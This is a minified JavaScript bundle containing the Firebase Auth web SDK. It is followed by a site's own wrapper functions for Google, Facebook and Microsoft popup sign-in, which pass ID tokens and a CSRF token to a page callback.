set"),this.pendingPromise.reject(e),this.unregisterAndCleanUp()}unregisterAndCleanUp(){this.eventManager&&this.eventManager.unregisterConsumer(this),this.pendingPromise=null,this.cleanUp()}}const dr=new Je(2e3,1e4);async function pr(e,t,n){if(de(e.app))return Promise.reject(xe(e,"operation-not-supported-in-this-environment"));const r=zt(e);Ve(e,t,yn);const i=or(r,n);return new fr(r,"signInViaPopup",t,i).executeNotNull()}class fr extends hr{constructor(e,t,n,r,i){super(e,t,r,i),this.provider=n,this.authWindow=null,this.pollId=null,fr.currentPopupAction&&fr.currentPopupAction.cancel(),fr.currentPopupAction=this}async executeNotNull(){const e=await this.execute();return Be(e,this.auth,"internal-error"),e}async onExecution(){$e(1===this.filter.length,"Popup operations only handle one event");const e=Hn();this.authWindow=await this.resolver._openPopup(this.auth,this.provider,this.filter[0],e),this.authWindow.associatedEvent=e,this.resolver._originValidation(this.auth).catch((e=>{this.reject(e)})),this.resolver._isIframeWebStorageSupported(this.auth,(e=>{e||this.reject(xe(this.auth,"web-storage-unsupported"))})),this.pollUserCancellation()}get eventId(){var e;return(null===(e=this.authWindow)||void 0===e?void 0:e.associatedEvent)||null}cancel(){this.reject(xe(this.auth,"cancelled-popup-request"))}cleanUp(){this.authWindow&&this.authWindow.close(),this.pollId&&window.clearTimeout(this.pollId),this.authWindow=null,this.pollId=null,fr.currentPopupAction=null}pollUserCancellation(){const e=()=>{var t,n;(null===(n=null===(t=this.authWindow)||void 0===t?void 0:t.window)||void 0===n?void 0:n.closed)?this.pollId=window.setTimeout((()=>{this.pollId=null,this.reject(xe(this.auth,"popup-closed-by-user"))}),8e3):this.pollId=window.setTimeout(e,dr.get())};e()}}fr.currentPopupAction=null;const mr="pendingRedirect",gr=new Map;class vr extends hr{constructor(e,t,n=!1){super(e,["signInViaRedirect","linkViaRedirect","reauthViaRedirect","unknown"],t,void 0,n),this.eventId=null}async execute(){let e=gr.get(this.auth._key());if(!e){try{const t=await async function(e,t){const n=wr(t),r=_r(e);if(!await r._isAvailable())return!1;const i="true"===await r._get(n);return await r._remove(n),i}(this.resolver,this.auth)?await super.execute():null;e=()=>Promise.resolve(t)}catch(t){e=()=>Promise.reject(t)}gr.set(this.auth._key(),e)}return this.bypassAuthState||gr.set(this.auth._key(),(()=>Promise.resolve(null))),e()}async onAuthEvent(e){if("signInViaRedirect"===e.type)return super.onAuthEvent(e);if("unknown"!==e.type){if(e.eventId){const t=await this.auth._redirectUserForId(e.eventId);if(t)return this.user=t,super.onAuthEvent(e);this.resolve(null)}}else this.resolve(null)}async onExecution(){}cleanUp(){}}function yr(e,t){gr.set(e._key(),t)}function _r(e){return St(e._redirectPersistence)}function wr(e){return Pt(mr,e.config.apiKey,e.name)}async function Ir(e,t,n=!1){if(de(e.app))return Promise.reject(Fe(e));const r=zt(e),i=or(r,t),s=new vr(r,i,n),o=await s.execute();return o&&!n&&(delete o.user._redirectEventId,await r._persistUserIfCurrent(o.user),await r._setRedirectUser(null,t)),o}class br{constructor(e){this.auth=e,this.cachedEventUids=new Set,this.consumers=new Set,this.queuedRedirectEvent=null,this.hasHandledPotentialRedirect=!1,this.lastProcessedEventTime=Date.now()}registerConsumer(e){this.consumers.add(e),this.queuedRedirectEvent&&this.isEventForConsumer(this.queuedRedirectEvent,e)&&(this.sendToConsumer(this.queuedRedirectEvent,e),this.saveEventToCache(this.queuedRedirectEvent),this.queuedRedirectEvent=null)}unregisterConsumer(e){this.consumers.delete(e)}onEvent(e){if(this.hasEventBeenHandled(e))return!1;let t=!1;return this.consumers.forEach((n=>{this.isEventForConsumer(e,n)&&(t=!0,this.sendToConsumer(e,n),this.saveEventToCache(e))})),this.hasHandledPotentialRedirect||!function(e){switch(e.type){case"signInViaRedirect":case"linkViaRedirect":case"reauthViaRedirect":return!0;case"unknown":return Tr(e);default:return!1}}(e)||(this.hasHandledPotentialRedirect=!0,t||(this.queuedRedirectEvent=e,t=!0)),t}sendToConsumer(e,t){var n;if(e.error&&!Tr(e)){const r=(null===(n=e.error.code)||void 0===n?void 0:n.split("auth/")[1])||"internal-error";t.onError(xe(this.auth,r))}else t.onAuthEvent(e)}isEventForConsumer(e,t){const n=null===t.eventId||!!e.eventId&&e.eventId===t.eventId;return t.filter.includes(e.type)&&n}hasEventBeenHandled(e){return Date.now()-this.lastProcessedEventTime>=6e5&&this.cachedEventUids.clear(),this.cachedEventUids.has(Er(e))}saveEventToCache(e){this.cachedEventUids.add(Er(e)),this.lastProcessedEventTime=Date.now()}}function Er(e){return[e.type,e.eventId,e.sessionId,e.tenantId].filter((e=>e)).join("-")}function Tr({type:e,error:t}){return"unknown"===e&&"auth/no-auth-event"===(null==t?void 0:t.code)}const Sr=/^\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}$/,kr=/^https?/;async function Or(e){if(e.config.emulator)return;const{authorizedDomains:t}=await async function(e,t={}){return tt(e,"GET","/v1/projects",t)}(e);for(const e of t)try{if(Pr(e))return}catch(e){}Ue(e,"unauthorized-domain")}function Pr(e){const t=ze(),{protocol:n,hostname:r}=new URL(t);if(e.startsWith("chrome-extension://")){const i=new URL(e);return""===i.hostname&&""===r?"chrome-extension:"===n&&e.replace("chrome-extension://","")===t.replace("chrome-extension://",""):"chrome-extension:"===n&&i.hostname===r}if(!kr.test(n))return!1;if(Sr.test(e))return r===e;const i=e.replace(/\./g,"\\.");return new RegExp("^(.+\\."+i+"|"+i+")$","i").test(r)}const Cr=new Je(3e4,6e4);function Rr(){const e=Wn().___jsl;if(null==e?void 0:e.H)for(const t of Object.keys(e.H))if(e.H[t].r=e.H[t].r||[],e.H[t].L=e.H[t].L||[],e.H[t].r=[...e.H[t].L],e.CP)for(let t=0;t<e.CP.length;t++)e.CP[t]=null}function Ar(e){return new Promise(((t,n)=>{var r,i,s;function o(){Rr(),gapi.load("gapi.iframes",{callback:()=>{t(gapi.iframes.getContext())},ontimeout:()=>{Rr(),n(xe(e,"network-request-failed"))},timeout:Cr.get()})}if(null===(i=null===(r=Wn().gapi)||void 0===r?void 0:r.iframes)||void 0===i?void 0:i.Iframe)t(gapi.iframes.getContext());else{if(!(null===(s=Wn().gapi)||void 0===s?void 0:s.load)){const t=Jt("iframefcb");return Wn()[t]=()=>{gapi.load?o():n(xe(e,"network-request-failed"))},qt(`${Kt.gapiScript}?onload=${t}`).catch((e=>n(e)))}o()}})).catch((e=>{throw Nr=null,e}))}let Nr=null;const Lr=new Je(5e3,15e3),Dr="__/auth/iframe",Mr="emulator/auth/iframe",Ur={style:{position:"absolute",top:"-100px",width:"1px",height:"1px"},"aria-hidden":"true",tabindex:"-1"},xr=new Map([["identitytoolkit.googleapis.com","p"],["staging-identitytoolkit.sandbox.googleapis.com","s"],["test-identitytoolkit.sandbox.googleapis.com","t"]]);function jr(e){const t=e.config;Be(t.authDomain,e,"auth-domain-config-required");const n=t.emulator?Ye(t,Mr):`https://${e.config.authDomain}/${Dr}`,r={apiKey:t.apiKey,appName:e.name,v:me},i=xr.get(e.config.apiHost);i&&(r.eid=i);const s=e._getFrameworks();return s.length&&(r.fw=s.join(",")),`${n}?${w(r).slice(1)}`}async function Fr(e){const t=await function(e){return Nr=Nr||Ar(e),Nr}(e),n=Wn().gapi;return Be(n,e,"internal-error"),t.open({where:document.body,url:jr(e),messageHandlersFilter:n.iframes.CROSS_ORIGIN_IFRAMES_FILTER,attributes:Ur,dontclear:!0},(t=>new Promise((async(n,r)=>{await t.restyle({setHideOnLeave:!1});const i=xe(e,"network-request-failed"),s=Wn().setTimeout((()=>{r(i)}),Lr.get());function o(){Wn().clearTimeout(s),n(t)}t.ping(o).then(o,(()=>{r(i)}))}))))}const Vr={location:"yes",resizable:"yes",statusbar:"yes",toolbar:"no"};class Hr{constructor(e){this.window=e,this.associatedEvent=null}close(){if(this.window)try{this.window.close()}catch(e){}}}function Br(e,t,n,r=500,i=600){const s=Math.max((window.screen.availHeight-i)/2,0).toString(),o=Math.max((window.screen.availWidth-r)/2,0).toString();let a="";const c=Object.assign(Object.assign({},Vr),{width:r.toString(),height:i.toString(),top:s,left:o}),u=f().toLowerCase();n&&(a=Lt(u)?"_blank":n),At(u)&&(t=t||"http://localhost",c.scrollbars="yes");const l=Object.entries(c).reduce(((e,[t,n])=>`${e}${t}=${n},`),"");if(function(e=f()){var t;return jt(e)&&!!(null===(t=window.navigator)||void 0===t?void 0:t.standalone)}(u)&&"_self"!==a)return function(e,t){const n=document.createElement("a");n.href=e,n.target=t;const r=document.createEvent("MouseEvent");r.initMouseEvent("click",!0,!0,window,1,0,0,0,0,!1,!1,!1,!1,1,null),n.dispatchEvent(r)}(t||"",a),new Hr(null);const h=window.open(t||"",a,l);Be(h,e,"popup-blocked");try{h.focus()}catch(e){}return new Hr(h)}const Wr="__/auth/handler",$r="emulator/auth/handler",zr=encodeURIComponent("fac");async function Gr(e,t,n,r,i,s){Be(e.config.authDomain,e,"auth-domain-config-required"),Be(e.config.apiKey,e,"invalid-api-key");const o={apiKey:e.config.apiKey,appName:e.name,authType:n,redirectUrl:r,v:me,eventId:i};if(t instanceof yn){t.setDefaultLanguage(e.languageCode),o.providerId=t.providerId||"",function(e){for(const t in e)if(Object.prototype.hasOwnProperty.call(e,t))return!1;return!0}(t.getCustomParameters())||(o.customParameters=JSON.stringify(t.getCustomParameters()));for(const[e,t]of Object.entries(s||{}))o[e]=t}if(t instanceof _n){const e=t.getScopes().filter((e=>""!==e));e.length>0&&(o.scopes=e.join(","))}e.tenantId&&(o.tid=e.tenantId);const a=o;for(const e of Object.keys(a))void 0===a[e]&&delete a[e];const c=await e._getAppCheckToken(),u=c?`#${zr}=${encodeURIComponent(c)}`:"";return`${function({config:e}){if(!e.emulator)return`https://${e.authDomain}/${Wr}`;return Ye(e,$r)}(e)}?${w(a).slice(1)}${u}`}const Kr="webStorageSupport";const qr=class{constructor(){this.eventManagers={},this.iframes={},this.originValidationPromises={},this._redirectPersistence=Fn,this._completeRedirectFn=Ir,this._overrideRedirectResult=yr}async _openPopup(e,t,n,r){var i;$e(null===(i=this.eventManagers[e._key()])||void 0===i?void 0:i.manager,"_initialize() not called before _openPopup()");return Br(e,await Gr(e,t,n,ze(),r),Hn())}async _openRedirect(e,t,n,r){await this._originValidation(e);return function(e){Wn().location.href=e}(await Gr(e,t,n,ze(),r)),new Promise((()=>{}))}_initialize(e){const t=e._key();if(this.eventManagers[t]){const{manager:e,promise:n}=this.eventManagers[t];return e?Promise.resolve(e):($e(n,"If manager is not set, promise should be"),n)}const n=this.initAndGetManager(e);return this.eventManagers[t]={promise:n},n.catch((()=>{delete this.eventManagers[t]})),n}async initAndGetManager(e){const t=await Fr(e),n=new br(e);return t.register("authEvent",(t=>{Be(null==t?void 0:t.authEvent,e,"invalid-auth-event");return{status:n.onEvent(t.authEvent)?"ACK":"ERROR"}}),gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER),this.eventManagers[e._key()]={manager:n},this.iframes[e._key()]=t,n}_isIframeWebStorageSupported(e,t){this.iframes[e._key()].send(Kr,{type:Kr},(n=>{var r;const i=null===(r=null==n?void 0:n[0])||void 0===r?void 0:r[Kr];void 0!==i&&t(!!i),Ue(e,"internal-error")}),gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER)}_originValidation(e){const t=e._key();return this.originValidationPromises[t]||(this.originValidationPromises[t]=Or(e)),this.originValidationPromises[t]}get _shouldInitProactively(){return Vt()||Nt()||jt()}};var Jr="@firebase/auth",Yr="1.9.0";class Xr{constructor(e){this.auth=e,this.internalListeners=new Map}getUid(){var e;return this.assertAuthConfigured(),(null===(e=this.auth.currentUser)||void 0===e?void 0:e.uid)||null}async getToken(e){if(this.assertAuthConfigured(),await this.auth._initializationPromise,!this.auth.currentUser)return null;return{accessToken:await this.auth.currentUser.getIdToken(e)}}addAuthTokenListener(e){if(this.assertAuthConfigured(),this.internalListeners.has(e))return;const t=this.auth.onIdTokenChanged((t=>{e((null==t?void 0:t.stsTokenManager.accessToken)||null)}));this.internalListeners.set(e,t),this.updateProactiveRefresh()}removeAuthTokenListener(e){this.assertAuthConfigured();const t=this.internalListeners.get(e);t&&(this.internalListeners.delete(e),t(),this.updateProactiveRefresh())}assertAuthConfigured(){Be(this.auth._initializationPromise,"dependent-sdk-initialized-before-auth")}updateProactiveRefresh(){this.internalListeners.size>0?this.auth._startProactiveRefresh():this.auth._stopProactiveRefresh()}}const Qr=h("authIdTokenMaxAge")||300;let Zr=null;const ei=e=>async t=>{const n=t&&await t.getIdTokenResult(),r=n&&((new Date).getTime()-Date.parse(n.issuedAtTime))/1e3;if(r&&r>Qr)return;const i=null==n?void 0:n.token;Zr!==i&&(Zr=i,await fetch(e,{method:i?"POST":"DELETE",headers:i?{Authorization:`Bearer ${i}`}:{}}))};function ti(e=function(e=ie){const t=oe.get(e);if(!t&&e===ie&&l())return ge();if(!t)throw pe.create("no-app",{appName:e});return t}()){const t=he(e,"auth");if(t.isInitialized())return t.getImmediate();const n=function(e,t){const n=he(e,"auth");if(n.isInitialized()){const e=n.getImmediate();if(y(n.getOptions(),null!=t?t:{}))return e;Ue(e,"already-initialized")}return n.initialize({options:t})}(e,{popupRedirectResolver:qr,persistence:[er,xn,Fn]}),r=h("authTokenSyncURL");if(r&&"boolean"==typeof isSecureContext&&isSecureContext){const e=new URL(r,location.origin);if(location.origin===e.origin){const t=ei(e.toString());!function(e,t,n){S(e).beforeAuthStateChanged(t,n)}(n,t,(()=>t(n.currentUser))),function(e,t,n,r){S(e).onIdTokenChanged(t,n,r)}(n,(e=>t(e)))}}const i=u("auth");return i&&rn(n,`http://${i}`),n}var ni,ri,ii,si,oi,ai,ci,ui;function li(e){return li="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},li(e)}function hi(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function di(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?hi(Object(n),!0).forEach((function(t){pi(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):hi(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function pi(e,t,n){var r;return r=function(e,t){if("object"!=li(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=li(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(t,"string"),(t="symbol"==li(r)?r:String(r))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function fi(){fi=function(){return t};var e,t={},n=Object.prototype,r=n.hasOwnProperty,i=Object.defineProperty||function(e,t,n){e[t]=n.value},s="function"==typeof Symbol?Symbol:{},o=s.iterator||"@@iterator",a=s.asyncIterator||"@@asyncIterator",c=s.toStringTag||"@@toStringTag";function u(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{u({},"")}catch(e){u=function(e,t,n){return e[t]=n}}function l(e,t,n,r){var s=t&&t.prototype instanceof v?t:v,o=Object.create(s.prototype),a=new R(r||[]);return i(o,"_invoke",{value:k(e,n,a)}),o}function h(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}t.wrap=l;var d="suspendedStart",p="suspendedYield",f="executing",m="completed",g={};function v(){}function y(){}function _(){}var w={};u(w,o,(function(){return this}));var I=Object.getPrototypeOf,b=I&&I(I(A([])));b&&b!==n&&r.call(b,o)&&(w=b);var E=_.prototype=v.prototype=Object.create(w);function T(e){["next","throw","return"].forEach((function(t){u(e,t,(function(e){return this._invoke(t,e)}))}))}function S(e,t){function n(i,s,o,a){var c=h(e[i],e,s);if("throw"!==c.type){var u=c.arg,l=u.value;return l&&"object"==li(l)&&r.call(l,"__await")?t.resolve(l.__await).then((function(e){n("next",e,o,a)}),(function(e){n("throw",e,o,a)})):t.resolve(l).then((function(e){u.value=e,o(u)}),(function(e){return n("throw",e,o,a)}))}a(c.arg)}var s;i(this,"_invoke",{value:function(e,r){function i(){return new t((function(t,i){n(e,r,t,i)}))}return s=s?s.then(i,i):i()}})}function k(t,n,r){var i=d;return function(s,o){if(i===f)throw new Error("Generator is already running");if(i===m){if("throw"===s)throw o;return{value:e,done:!0}}for(r.method=s,r.arg=o;;){var a=r.delegate;if(a){var c=O(a,r);if(c){if(c===g)continue;return c}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(i===d)throw i=m,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);i=f;var u=h(t,n,r);if("normal"===u.type){if(i=r.done?m:p,u.arg===g)continue;return{value:u.arg,done:r.done}}"throw"===u.type&&(i=m,r.method="throw",r.arg=u.arg)}}}function O(t,n){var r=n.method,i=t.iterator[r];if(i===e)return n.delegate=null,"throw"===r&&t.iterator.return&&(n.method="return",n.arg=e,O(t,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),g;var s=h(i,t.iterator,n.arg);if("throw"===s.type)return n.method="throw",n.arg=s.arg,n.delegate=null,g;var o=s.arg;return o?o.done?(n[t.resultName]=o.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,g):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,g)}function P(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function C(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function R(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(P,this),this.reset(!0)}function A(t){if(t||""===t){var n=t[o];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var i=-1,s=function n(){for(;++i<t.length;)if(r.call(t,i))return n.value=t[i],n.done=!1,n;return n.value=e,n.done=!0,n};return s.next=s}}throw new TypeError(li(t)+" is not iterable")}return y.prototype=_,i(E,"constructor",{value:_,configurable:!0}),i(_,"constructor",{value:y,configurable:!0}),y.displayName=u(_,c,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===y||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,_):(e.__proto__=_,u(e,c,"GeneratorFunction")),e.prototype=Object.create(E),e},t.awrap=function(e){return{__await:e}},T(S.prototype),u(S.prototype,a,(function(){return this})),t.AsyncIterator=S,t.async=function(e,n,r,i,s){void 0===s&&(s=Promise);var o=new S(l(e,n,r,i),s);return t.isGeneratorFunction(n)?o:o.next().then((function(e){return e.done?e.value:o.next()}))},T(E),u(E,c,"Generator"),u(E,o,(function(){return this})),u(E,"toString",(function(){return"[object Generator]"})),t.keys=function(e){var t=Object(e),n=[];for(var r in t)n.push(r);return n.reverse(),function e(){for(;n.length;){var r=n.pop();if(r in t)return e.value=r,e.done=!1,e}return e.done=!0,e}},t.values=A,R.prototype={constructor:R,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(C),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function i(r,i){return a.type="throw",a.arg=t,n.next=r,i&&(n.method="next",n.arg=e),!!i}for(var s=this.tryEntries.length-1;s>=0;--s){var o=this.tryEntries[s],a=o.completion;if("root"===o.tryLoc)return i("end");if(o.tryLoc<=this.prev){var c=r.call(o,"catchLoc"),u=r.call(o,"finallyLoc");if(c&&u){if(this.prev<o.catchLoc)return i(o.catchLoc,!0);if(this.prev<o.finallyLoc)return i(o.finallyLoc)}else if(c){if(this.prev<o.catchLoc)return i(o.catchLoc,!0)}else{if(!u)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return i(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var i=this.tryEntries[n];if(i.tryLoc<=this.prev&&r.call(i,"finallyLoc")&&this.prev<i.finallyLoc){var s=i;break}}s&&("break"===e||"continue"===e)&&s.tryLoc<=t&&t<=s.finallyLoc&&(s=null);var o=s?s.completion:{};return o.type=e,o.arg=t,s?(this.method="next",this.next=s.finallyLoc,g):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),g},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),C(n),g}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var i=r.arg;C(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:A(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),g}},t}function mi(e,t,n,r,i,s,o){try{var a=e[s](o),c=a.value}catch(e){return void n(e)}a.done?t(c):Promise.resolve(c).then(r,i)}function gi(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var s=e.apply(t,n);function o(e){mi(s,r,i,o,a,"next",e)}function a(e){mi(s,r,i,o,a,"throw",e)}o(void 0)}))}}Kt={loadJS(e){return new Promise(((t,n)=>{const r=document.createElement("script");var i,s;r.setAttribute("src",e),r.onload=t,r.onerror=e=>{const t=xe("internal-error");t.customData=e,n(t)},r.type="text/javascript",r.charset="UTF-8",(null!==(s=null===(i=document.getElementsByTagName("head"))||void 0===i?void 0:i[0])&&void 0!==s?s:document).appendChild(r)}))},gapiScript:"https://apis.google.com/js/api.js",recaptchaV2Script:"https://www.google.com/recaptcha/api.js",recaptchaEnterpriseScript:"https://www.google.com/recaptcha/enterprise.js?render="},ni="Browser",le(new k("auth",((e,{options:t})=>{const n=e.getProvider("app").getImmediate(),r=e.getProvider("heartbeat"),i=e.getProvider("app-check-internal"),{apiKey:s,authDomain:o}=n.options;Be(s&&!s.includes(":"),"invalid-api-key",{appName:n.name});const a={apiKey:s,authDomain:o,clientPlatform:ni,apiHost:"identitytoolkit.googleapis.com",tokenApiHost:"securetoken.googleapis.com",apiScheme:"https",sdkClientVersion:Ht(ni)},c=new $t(n,r,i,a);return function(e,t){const n=(null==t?void 0:t.persistence)||[],r=(Array.isArray(n)?n:[n]).map(St);(null==t?void 0:t.errorMap)&&e._updateErrorMap(t.errorMap),e._initializeWithPersistence(r,null==t?void 0:t.popupRedirectResolver)}(c,t),c}),"PUBLIC").setInstantiationMode("EXPLICIT").setInstanceCreatedCallback(((e,t,n)=>{e.getProvider("auth-internal").initialize()}))),le(new k("auth-internal",(e=>(e=>new Xr(e))(zt(e.getProvider("auth").getImmediate()))),"PRIVATE").setInstantiationMode("EXPLICIT")),ve(Jr,Yr,function(e){switch(e){case"Node":return"node";case"ReactNative":return"rn";case"Worker":return"webworker";case"Cordova":return"cordova";case"WebExtension":return"web-extension";default:return}}(ni)),ve(Jr,Yr,"esm2017"),ri=window.fbs,ii=!1,si={value:{}},oi={value:{}},ai=function(e,t){var n,r=e.code;return e.message,null===(n=e.customData)||void 0===n||n.email,bn.credentialFromError(e),"auth/popup-closed-by-user"!==r&&"auth/cancelled-popup-request"!==r&&sweetAlert("".concat(e.code," | ").concat(e.message),"warning"),{data:null,status:0}},ci=function(){var e=gi(fi().mark((function e(t,n,r){var i,s,o;return fi().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,t.getIdToken();case 2:return i=e.sent,console.log("firebaseuser",t),s=document.querySelector('meta[name="csrf-token"]').getAttribute("content"),o=di({idp:{uid:t.providerData[0].uid,name:ui(t.providerData[0].providerId)},firebase:{uid:t.uid,id_token:i},_token:s},r||{}),ii=!1,window.firebasSuccessCb(o),e.abrupt("return",!0);case 9:case"end":return e.stop()}}),e)})));return function(t,n,r){return e.apply(this,arguments)}}(),ui=function(e){return"google.com"===e?"google":"facebook.com"===e?"facebook":"microsoft.com"===e?"microsoft":"invalid"},window.iFirebase={googleSignIn:function(e){return ii=!0,new Promise((function(t,n){var r=new bn;Nn(oi.value),r.addScope("profile"),r.addScope("email"),pr(oi.value,r).then(function(){var n=gi(fi().mark((function n(r){var i,s,o;return fi().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(!(i=bn.credentialFromResult(r))){n.next=8;break}return console.log("firebaseusercredential",i),s=i.idToken,n.next=6,ci(r.user,s,e);case 6:o=n.sent,t(o);case 8:case"end":return n.stop()}}),n)})));return function(e){return n.apply(this,arguments)}}()).catch((function(e){var n=ai(e);t(n)}))}))},fbSignIn:function(e){return ii=!0,new Promise((function(t,n){var r=new In;Nn(oi.value),r.addScope("email"),r.addScope("public_profile"),pr(oi.value,r).then(function(){var n=gi(fi().mark((function n(r){var i,s,o;return fi().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(!(i=bn.credentialFromResult(r))){n.next=7;break}return s=i.idToken,n.next=5,ci(r.user,s,e);case 5:o=n.sent,t(o);case 7:d;case 8:case"end":return n.stop()}}),n)})));return function(e){return n.apply(this,arguments)}}()).catch((function(e){var n=ai(e);t(n)}))}))},microsoftSignIn:function(e){return ii=!0,new Promise((function(t,n){var r=new wn("microsoft.com");Nn(oi.value),pr(oi.value,r).then(function(){var n=gi(fi().mark((function n(r){var i,s,o;return fi().wrap((function(n){for(;;)switch(n.prev=n.next){case 0:if(!(i=wn.credentialFromResult(r))){n.next=7;break}return s=i.idToken,n.next=5,ci(r.user,s,e);case 5:o=n.sent,t(o);case 7:case"end":return n.stop()}}),n)})));return function(e){return n.apply(this,arguments)}}()).catch((function(e){var n=ai(e);t(n)}))}))},initFirebase:function(){si.value=ge(ri),oi.value=ti(si.value),function(e,t,n,r){S(e).onAuthStateChanged(t,n,r)}(oi.value,function(){var e=gi(fi().mark((function e(t){return fi().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!t){e.next=9;break}if(ii){e.next=7;break}if(window.isAuth){e.next=7;break}return e.next=6,ci(t,"");case 6:e.sent;case 7:e.next=9;break;case 9:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}())},logout:function(){return new Promise((function(e,t){oi.value.currentUser?function(e){return S(e).signOut()}(oi.value).then((function(){e(!0)})):e(!0)}))}},iFirebase,window.iFirebase.initFirebase()}()}();